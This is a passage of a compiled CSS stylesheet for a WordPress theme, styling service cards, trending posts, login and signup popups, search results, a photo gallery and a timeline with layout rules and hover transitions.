    .cherry-services .services-item {
      text-align: left; } }
  .cherry-services .services-item * + .title_wrap {
    margin-top: 25px; }
  .cherry-services .services-item * + .content_wrap,
  .cherry-services .services-item * + .descr_wrap {
    margin-top: 10px; }
  .cherry-services .services-item * + .btn_wrap:not(:empty),
  .cherry-services .services-item * + .btn,
  .cherry-services .services-item * + .btn-link {
    margin-top: 20px; }
  .cherry-services .services-item .content_wrap,
  .cherry-services .services-item .descr_wrap {
    font-size: 16px;
    line-height: 1.5; }

.cherry-services .service-icon {
  text-align: center;
  margin-bottom: 0; }
  @media (min-width: 768px) {
    .cherry-services .service-icon {
      text-align: left; } }
  .cherry-services .service-icon i {
    font-size: 50px; }

.cherry-services .invert .service-icon {
  color: inherit; }

/*Template Default*/
.cherry-services.template-default .services-item {
  padding-bottom: 40px; }

/*Template Cards*/
.cherry-services.template-cards .services-item {
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .cherry-services.template-cards .services-item-inner {
    border-radius: 5px;
    overflow: hidden;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    .cherry-services.template-cards .services-item-inner > * {
      width: 100%; }

.cherry-services.template-cards .image_wrap img {
  width: 100%; }

.cherry-services.template-cards .service-cards-content {
  padding: 25px 20px;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media (min-width: 768px) {
    .cherry-services.template-cards .service-cards-content {
      padding: 25px 40px; } }
  .cherry-services.template-cards .service-cards-content > * {
    width: 100%; }

.cherry-services.template-cards * + .btn,
.cherry-services.template-cards * + .btn-link {
  margin-top: auto;
  padding-top: 20px; }

@media (min-width: 768px) {
  .cherry-services.template-cards .col-md-3 .service-cards-content,
  .cherry-services.template-cards .col-md-2 .service-cards-content {
    padding: 25px 20px; } }

@media (min-width: 992px) {
  .cherry-services.template-cards .col-lg-3 .service-cards-content,
  .cherry-services.template-cards .col-lg-2 .service-cards-content {
    padding: 25px 20px; } }

@media (min-width: 1200px) {
  .cherry-services.template-cards .col-xl-3 .service-cards-content,
  .cherry-services.template-cards .col-xl-2 .service-cards-content {
    padding: 25px 20px; } }

@media (min-width: 768px) and (max-width: 1199px) {
  .cherry-services.template-cards .col-md-4 .service-cards-content {
    padding: 25px 20px; } }

/*Template Media-icon-2*/
@media (min-width: 768px) {
  .cherry-services.template-media-icon-2 .services-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; } }

.cherry-services.template-media-icon-2 .service-icon {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin-bottom: 25px; }
  @media (min-width: 768px) {
    .cherry-services.template-media-icon-2 .service-icon {
      margin-top: 5px;
      margin-right: 30px;
      margin-bottom: 0; } }

/*Template Media-icon-3*/
.cherry-services.template-media-icon-3 .services-item {
  text-align: center;
  padding-top: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.cherry-services.template-media-icon-3 .title_wrap a {
  border-bottom: 1px solid transparent; }
  .cherry-services.template-media-icon-3 .title_wrap a:hover {
    color: inherit;
    border-bottom-color: currentColor; }

.cherry-services.template-media-icon-3 .services-item-inner {
  min-height: 270px;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }

.cherry-services.template-media-icon-3 .service-icon {
  text-align: center; }

/*Template template-media-icon-bg*/
.cherry-services.template-media-icon-bg .services-item .image_wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  z-index: 1;
  opacity: 0;
  will-change: transform;
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-transform: scale(1.15) translateY(-20px);
  -ms-transform: scale(1.15) translateY(-20px);
  transform: scale(1.15) translateY(-20px); }
  .cherry-services.template-media-icon-bg .services-item .image_wrap .services-macros {
    height: 100%; }
  .cherry-services.template-media-icon-bg .services-item .image_wrap img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%;
    height: 100%; }
    .ie .cherry-services.template-media-icon-bg .services-item .image_wrap img {
      font-family: 'object-fit: cover'; }

.cherry-services.template-media-icon-bg .services-item-inner {
  height: 100%;
  overflow: hidden;
  position: relative;
  padding: 25px;
  border-style: solid;
  border-width: 1px; }
  @media (min-width: 992px) {
    .cherry-services.template-media-icon-bg .services-item-inner {
      padding: 50px 50px 43px; } }
  .cherry-services.template-media-icon-bg .services-item-inner > *:not(.image_wrap) {
    position: relative;
    z-index: 5; }
  .cherry-services.template-media-icon-bg .services-item-inner .image_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .icon_wrap i,
  .cherry-services.template-media-icon-bg .services-item-inner .title_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .icon_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .content_wrap,
  .cherry-services.template-media-icon-bg .services-item-inner .descr_wrap, .cherry-services.template-media-icon-bg .services-item-inner:before {
    -webkit-transition: 0.3s cubic-bezier(0.53, 0.645, 0.51, 1.34);
    -o-transition: 0.3s cubic-bezier(0.53, 0.645, 0.51, 1.34);
    transition: 0.3s cubic-bezier(0.53, 0.645, 0.51, 1.34); }
  .cherry-services.template-media-icon-bg .services-item-inner .title_wrap a {
    border-bottom: 1px solid transparent; }
    .cherry-services.template-media-icon-bg .services-item-inner .title_wrap a:hover {
      border-bottom-color: currentColor; }
  .cherry-services.template-media-icon-bg .services-item-inner:before, .cherry-services.template-media-icon-bg .services-item-inner:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: -100%;
    bottom: 0;
    z-index: 2; }
  .cherry-services.template-media-icon-bg .services-item-inner:before {
    -webkit-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s; }
  .cherry-services.template-media-icon-bg .services-item-inner:after {
    top: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    background-color: white; }
  .cherry-services.template-media-icon-bg .services-item-inner:hover:before {
    -webkit-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    -o-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    top: 0;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s; }
  .cherry-services.template-media-icon-bg .services-item-inner:hover .image_wrap {
    -webkit-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    -o-transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    transition: 0.4s cubic-bezier(0.01, 0.285, 0.31, 1.005);
    opacity: 1;
    -webkit-transform: translateY(20px) scale(1.15);
    -ms-transform: translateY(20px) scale(1.15);
    transform: translateY(20px) scale(1.15);
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
  .cherry-services.template-media-icon-bg .services-item-inner:hover:after {
    top: 100%;
    -webkit-transition: 0.4s cubic-bezier(0.665, 0.08, 0.65, 0.71);
    -o-transition: 0.4s cubic-bezier(0.665, 0.08, 0.65, 0.71);
    transition: 0.4s cubic-bezier(0.665, 0.08, 0.65, 0.71); }

/* Single style */
.services-single-item * + .title_wrap,
.services-single-item * + .content_wrap {
  margin-top: 20px; }

.services-single-item * + .slogan_wrap {
  margin-top: 10px; }

.elementor-page .services-single-item .content_wrap {
  margin-top: 0; }

.services-single-item * + .features_wrap,
.services-single-item * + .cta_wrap,
.services-single-item * + .testi_wrap {
  margin-top: 30px; }

.services-single-item .service-features_row + .service-features_row {
  margin-top: 20px; }

.services-single-item .cta_wrap {
  text-align: center; }
  .services-single-item .cta_wrap .container .service-cta {
    padding-left: 0;
    padding-right: 0; }
  .services-single-item .cta_wrap .service-cta {
    background: none;
    padding: 60px 25px; }

.services-single-item .service-cta_desc {
  padding: 0; }

.services-single-item .cta-button-wrap,
.services-single-item .cta-form {
  margin-top: 40px; }

.services-single-item .cta-form_success {
  padding: 5px 15px;
  border: none;
  font-size: 14px;
  color: #ffffff;
  background: #5CB85C;
  margin-bottom: 1.5em; }

/*-------------------------------------------------------------
## Cherry Trending Posts
--------------------------------------------------------------*/
.cherry-trend-stars {
  vertical-align: middle; }

.cherry-trend-star {
  width: 18px;
  height: 18px;
  font-size: 18px;
  color: #c6c6c6;
  vertical-align: baseline; }
  .cherry-trend-star--active,
  .cherry-trend-star--active ~ .cherry-trend-star {
    color: #fcb903; }

.cherry-trend-views {
  vertical-align: baseline; }
  .cherry-trend-views__count::before {
    font-size: 1em; }

.cherry-trend-post {
  border-radius: 5px;
  overflow: hidden; }
  .cherry-trend-post:not(:last-child) {
    margin-bottom: 30px; }
  .cherry-trend-post__media {
    position: relative; }
  .cherry-trend-post__img {
    width: 100%; }
  .cherry-trend-post__content-wrapper {
    padding: 30px 20px; }
  .cherry-trend-post__content-wrapper, .cherry-trend-post__media {
    margin-bottom: 0; }
  .cherry-trend-post__title {
    margin-bottom: 5px; }
  .cherry-trend-post .cherry-trend-rating, .cherry-trend-post__btn {
    margin-top: 15px; }

/*-------------------------------------------------------------
## Cherry Popups
--------------------------------------------------------------*/
.popup-type-login .cherry-popup-title h4,
.popup-type-signup .cherry-popup-title h4 {
  font-size: 20px;
  line-height: 1.33; }

.popup-type-login .cherry-popup-login__login-in,
.popup-type-signup .cherry-popup-register__sign-up,
.popup-type-subscribe .cherry-popup-subscribe__submit,
.popup-type-default .cherry-popup-subscribe__submit {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.popup-type-login .cherry-popup-login__login-in,
.popup-type-signup .cherry-popup-register__sign-up {
  width: 100%; }

.cherry-popup-login__signup-message {
  font-size: 14px;
  margin-top: 5px; }

.popup-type-signup .cherry-popup-register .cherry-popup-signup__login-user {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 16px; }

.cherry-popup-spinner {
  width: 19px;
  height: 19px;
  top: -1px; }

.cherry-popup-login__remember {
  margin-bottom: 10px; }

.cherry-popup-login__signup-message {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.popup-type-login .cherry-popup-login__message,
.popup-type-signup .cherry-popup-register__message {
  position: absolute;
  left: 30px;
  right: 30px;
  bottom: 10px;
  padding: 5px;
  margin: 0;
  line-height: 1; }
  .popup-type-login .cherry-popup-login__message span,
  .popup-type-signup .cherry-popup-register__message span {
    font-size: 14px;
    line-height: 1.1; }

.cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 16px; }
  .cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail span, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user span {
    margin: 0; }
  .cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail:before, .cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail:after, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user:before, .cherry-popup.cherry-popup-wrapper .cherry-popup-signup__new-user:after {
    display: none; }

.cherry-popup.cherry-popup-wrapper .cherry-popup-login__use-mail {
  margin-top: 15px;
  margin-bottom: 15px; }

.cherry-popup-login__input-group .cherry-popup-login__wrap,
.cherry-popup-register__input-group .cherry-popup-register__wrap {
  margin: 5px 0; }

.cherry-popup-wrapper .cherry-popup-close-button {
  position: absolute;
  top: 0;
  right: 0;
  width: 36px;
  height: 36px; }
  @media (min-width: 768px) {
    .cherry-popup-wrapper .cherry-popup-close-button {
      left: calc(100% + 6px);
      bottom: calc(100% + 4px);
      top: auto;
      right: auto; } }
  .cherry-popup-wrapper .cherry-popup-close-button span {
    margin-right: 1px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 22px;
    border-radius: 50%;
    -webkit-transition: 100ms all ease;
    -o-transition: 100ms all ease;
    transition: 100ms all ease; }

.popup-type-default .cherry-popup-check {
  position: absolute;
  bottom: 30px;
  left: 30px; }

.cherry-popup-wrapper .cherry-popup-check .marker {
  margin-right: 10px;
  border: 1px solid; }
  .cherry-popup-wrapper .cherry-popup-check .marker span {
    font-size: 20px; }

.cherry-popup-wrapper .cherry-popup-check .label {
  font-size: 14px; }

.cherry-popup .wp-social-login-widget .wp-social-login-provider-list {
  display: block;
  padding: 0; }
  .cherry-popup .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider {
    width: 100%;
    margin: 0;
    padding-top: 15px;
    padding-bottom: 15px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0; }
    .cherry-popup .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider:before {
      vertical-align: text-bottom; }
    .cherry-popup .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider + .wp-social-login-provider {
      margin-top: 10px; }

.cherry-popup .cherry-popup-subscribe__input-group {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

/*-------------------------------------------------------------
## Cherry Search
--------------------------------------------------------------*/
.site-header .cherry-search {
  position: static; }

.cherry-search .cherry-search__results-list {
  margin-top: -5px; }
  .site-header .cherry-search .cherry-search__results-list {
    margin-top: 5px; }

.cherry-search .cherry-search__results-item,
.cherry-search .cherry-search__more-button {
  margin-top: 0; }

.site-header .cherry-search .cherry-search__results-item:first-child {
  border-top: 1px solid; }

.cherry-search .cherry-search__results-item a, .cherry-search .cherry-search__results-item:hover a {
  color: inherit; }

.cherry-search .cherry-search__title,
.cherry-search .cherry-search__more-button {
  font-size: 16px; }

.cherry-search .cherry-search__spinner {
  opacity: 1; }

.cherry-search .cherry-search__message {
  font-size: 16px;
  line-height: 1.5; }

/*-------------------------------------------------------------
## TM photo gallery
--------------------------------------------------------------*/
.tm-pg_front_gallery {
  padding: 0; }
  .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs {
    border-bottom: none;
    margin-top: 0;
    margin-bottom: 0; }
    .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li a {
      font-size: inherit;
      font-weight: inherit; }
    .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li.active a:after, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li:hover a:after {
      content: none; }
  .tm-pg_front_gallery .filter-select {
    margin: 20px auto;
    display: block;
    max-width: 210px; }
    .tm-pg_front_gallery .filter-select__list {
      margin-left: 0; }
  .tm-pg_front_gallery .tm-pg_front_gallery-navigation,
  .tm-pg_front_gallery .load-more-button {
    margin: 40px 0 10px; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_link img {
  -o-object-fit: cover;
  object-fit: cover;
  height: 100%; }
  .ie .tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_link img, .ie
  .tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_link img, .ie
  .tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_link img {
    font-family: 'object-fit: cover'; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_icon,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_icon,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_icon {
  position: absolute;
  top: 0;
  right: 0;
  width: 38px;
  height: 38px;
  margin: 30px 30px 0 0;
  background-repeat: no-repeat;
  background-position: 7px 5px;
  border-radius: 50%;
  background-size: 24px 24px; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_title,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_title {
  font-size: 30px;
  color: inherit;
  margin: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_description,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_description {
  margin: 10px 0 0;
  font-size: 14px; }
  .tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_description:empty,
  .tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_description:empty,
  .tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_description:empty {
    margin: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {
  margin-top: 10px;
  color: inherit; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_label,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_label {
  padding: 3px 10px;
  font-size: 14px;
  line-height: 1.5;
  top: 15px;
  left: 15px; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more {
  margin-bottom: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:before,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:before,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:before {
  top: 100%;
  bottom: 0;
  display: block;
  height: auto;
  -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -webkit-transition-delay: .25s;
  -o-transition-delay: .25s;
  transition-delay: .25s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link img,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link img {
  -webkit-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > * {
  -webkit-transform: translateY(300%);
  -ms-transform: translateY(300%);
  transform: translateY(300%);
  -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  opacity: 0; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(1) {
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(2) {
  -webkit-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(3) {
  -webkit-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link .tm_pg_gallery-item_meta > *:nth-child(4) {
  -webkit-transition-delay: 0.05s;
  -o-transition-delay: 0.05s;
  transition-delay: 0.05s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover:before,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover:before,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover:before {
  top: 0;
  -webkit-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
  -o-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
  transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover img,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover img,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover img {
  -webkit-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -o-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -webkit-transform: scale(1.1) translate3d(0, -4%, 0);
  transform: scale(1.1) translate3d(0, -4%, 0); }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *,
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > * {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
  -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
  transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
  opacity: 1; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(1),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(1) {
  -webkit-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(2),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(2) {
  -webkit-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(3),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(3) {
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s; }

.tm-pg_front_gallery .tm-pg_front_gallery-masonry.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-grid.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(4),
.tm-pg_front_gallery .tm-pg_front_gallery-justify.tm-pg_hover-custom .tm_pg_gallery-item_link:hover .tm_pg_gallery-item_meta > *:nth-child(4) {
  -webkit-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s; }

.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item-wrapper,
.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item-wrapper a,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item-wrapper,
.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item-wrapper a {
  height: 100%; }

.single-tm_pg_album .site-content_wrap.container-fluid,
.single-tm_pg_set .site-content_wrap.container-fluid {
  padding-left: 0;
  padding-right: 0; }

.single-tm_pg_album .site-content_wrap,
.single-tm_pg_set .site-content_wrap {
  margin-bottom: 0; }

.single .tm_pg_album .entry-title,
.single .tm_pg_set .entry-title {
  text-align: center;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  margin-bottom: 20px; }

/*--------------------------------------------------------------
# PopUp
--------------------------------------------------------------*/
.lg-outer.lg-thumb-open .lg-img-wrap {
  max-height: calc(100% - 90px); }

/*-------------------------------------------------------------
## Timeline
--------------------------------------------------------------*/
.tm_timeline {
  padding: 0; }
  .tm_timeline .tm_timeline__event__dot {
    width: 19px;
    height: 19px;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .tm_timeline .tm_timeline__event__dot:before {
      content: '';
      width: 11px;
      height: 11px;
          background: #3E80FF !important;
      border-radius: 50%; }
  .tm_timeline .tm_timeline__event__title {
    font-size: 22px;
    line-height: 1.35;
    margin-bottom: 15px; }
    .tm_timeline .tm_timeline__event__title a:not(:hover) {
      color: inherit; }
  .tm_timeline .tm_timeline__event__description {
    font-size: 16px;
    line-height: 1.5; }
  .tm_timeline .tm_timeline__event {
    z-index: 1; }
  .tm_timeline .tm_timeline__event__date {
    white-space: nowrap; }
  .tm_timeline .tm_timeline__event .tm_timeline__event__date,
  .tm_timeline .tm_timeline__event .tm_timeline__event__title,
  .tm_timeline .tm_timeline__event .tm_timeline__event__description {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__container {
    margin: 0; }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__body {
    position: relative; }
  .tm_timeline.tm_timeline-layout-vertical.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
